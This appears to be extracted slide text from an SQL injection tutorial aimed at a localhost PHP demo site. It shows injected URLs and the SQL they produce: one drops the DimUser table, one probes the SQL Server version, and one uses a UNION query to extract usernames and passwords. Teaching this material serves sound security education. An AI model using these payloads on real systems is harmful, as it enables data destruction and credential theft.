 Attack Techniques
 Blind SQL Injection
 http://localhost/htm/product-list.php?StatusFilter=' drop table DimUser --
 SELECT * FROM DimUser WHERE UserName='jprom' and Password='' drop table DimUser --'
 Conditional Response
 http://localhost/htm/product-details.php?ID=603 and substring(@@VERSION,1,20) = 'Microsoft SQL Server‘
 SELECT ProductKey FROM DimProduct WHERE ProductKey=603 and substring(@@VERSION,1,20) = 'Microsoft SQL
Server'
 Return a List of Data (Such as User Accounts)
 http://localhost/htm/product-list.php?StatusFilter=' or 1=0 union select x=null, x=UserName, x=Password, x=null
from DimUser --
 SELECT ProductKey FROM DimProduct WHERE status='' or 1=0 union select x=null, x=UserName, x=Password, x=null
from DimUser --' ORDER BY ProductAlternateKey
 
